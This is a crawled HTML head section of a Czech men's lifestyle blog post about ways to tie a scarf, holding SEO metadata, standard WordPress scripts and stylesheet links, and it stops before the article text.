

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twogentlemen.cz/8506/typy-uvazani-saly/
body_size: 43749
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="cs"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://twogentlemen.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://twogentlemen.cz/wp-content/uploads/2017/01/tgmail.png"><link rel="apple-touch-icon" sizes="76x76" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://twogentlemen.cz/wp-content/uploads/ICON.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Typy vázání šály | Two Gentlemen</title>
	<link rel="canonical" href="https://twogentlemen.cz/8506/typy-uvazani-saly/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Typy vázání šály | Two Gentlemen" />
	<meta property="og:description" content="S prvními vločkami sněhu nepřichází pouze svatý Martin na bílém koni, ale také pořádná zima. Pro nás to znamená obměnit šatník. Ze skříní vyndáme zimní oblečení, rukavice a také šály. Víte, jak takové šály vlastně můžeme vázat? Jistě, můžeme vzít šálu a obmotat se s ní jako mumie od krku až po obličej. Funkčnost šály to bezpochyby [&hellip;]" />
	<meta property="og:url" content="https://twogentlemen.cz/8506/typy-uvazani-saly/" />
	<meta property="og:site_name" content="Two Gentlemen" />
	<meta property="article:publisher" content="https://www.facebook.com/twogentlemencz/" />
	<meta property="article:published_time" content="2017-12-04T23:42:23+00:00" />
	<meta property="article:modified_time" content="2024-12-30T00:02:12+00:00" />
	<meta property="og:image" content="https://i0.wp.com/twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg?fit=1420%2C867&ssl=1" />
	<meta property="og:image:width" content="1420" />
	<meta property="og:image:height" content="867" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lukáš Rada" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@twogentlemencz" />
	<meta name="twitter:site" content="@twogentlemencz" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Lukáš Rada" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#article","isPartOf":{"@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/"},"author":{"name":"Lukáš Rada","@id":"https://twogentlemen.cz/#/schema/person/04e07d4cfb868982119d4bf25bdce7e6"},"headline":"Typy vázání šály","datePublished":"2017-12-04T23:42:23+00:00","dateModified":"2024-12-30T00:02:12+00:00","mainEntityOfPage":{"@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/"},"wordCount":520,"commentCount":0,"publisher":{"@id":"https://twogentlemen.cz/#organization"},"image":{"@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg","keywords":["jak uvázat šálu","šála","šály"],"articleSection":["Doplňky","Oblečení"],"inLanguage":"cs","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://twogentlemen.cz/8506/typy-uvazani-saly/#respond"]}]},{"@type":"WebPage","@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/","url":"https://twogentlemen.cz/8506/typy-uvazani-saly/","name":"Typy vázání šály | Two Gentlemen","isPartOf":{"@id":"https://twogentlemen.cz/#website"},"primaryImageOfPage":{"@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#primaryimage"},"image":{"@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#primaryimage"},"thumbnailUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg","datePublished":"2017-12-04T23:42:23+00:00","dateModified":"2024-12-30T00:02:12+00:00","breadcrumb":{"@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://twogentlemen.cz/8506/typy-uvazani-saly/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#primaryimage","url":"https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg","contentUrl":"https://twogentlemen.cz/wp-content/uploads/photo-1504473114289-43f5e302d6bb.jpg","width":1420,"height":867},{"@type":"BreadcrumbList","@id":"https://twogentlemen.cz/8506/typy-uvazani-saly/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://twogentlemen.cz/"},{"@type":"ListItem","position":2,"name":"Typy vázání šály"}]},{"@type":"WebSite","@id":"https://twogentlemen.cz/#website","url":"https://twogentlemen.cz/","name":"Two Gentlemen","description":"Příručka moderního gentlemana","publisher":{"@id":"https://twogentlemen.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twogentlemen.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"https://twogentlemen.cz/#organization","name":"Two Gentlemen","url":"https://twogentlemen.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/logo/image/","url":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","contentUrl":"https://i2.wp.com/twogentlemen.cz/wp-content/uploads/ICON.png?fit=512%2C512&ssl=1","width":"512","height":"512","caption":"Two Gentlemen"},"image":{"@id":"https://twogentlemen.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/twogentlemencz/","https://x.com/twogentlemencz","https://www.instagram.com/twogentlemencz/","https://www.linkedin.com/company/two-gentlemen/","http://www.youtube.com/c/TwoGentlemenCz"]},{"@type":"Person","@id":"https://twogentlemen.cz/#/schema/person/04e07d4cfb868982119d4bf25bdce7e6","name":"Lukáš Rada","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://twogentlemen.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/c1cd75dec311f13af282dec5a5ef580f?s=96&d=identicon&r=g","caption":"Lukáš Rada"},"description":"Zakladatel Two Gentlemen, milovník všeho dobrého. Rád sportuje, studuje a také rád pije. Mezi jeho koníčky patří krásné ženy, politika a podnikání.","sameAs":["https://www.instagram.com/rada.lukas/"],"url":"https://twogentlemen.cz/author/lukas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS zdroj" href="https://twogentlemen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů" href="https://twogentlemen.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Two Gentlemen &raquo; RSS komentářů pro Typy vázání šály" href="https://twogentlemen.cz/8506/typy-uvazani-saly/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twogentlemen.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smls-frontend-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twogentlemen.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://twogentlemen.cz/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://twogentlemen.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://twogentlemen.cz/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://twogentlemen.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twogentlemen.cz/wp-json/wp/v2/posts/8506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twogentlemen.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://twogentlemen.cz/?p=8506' />
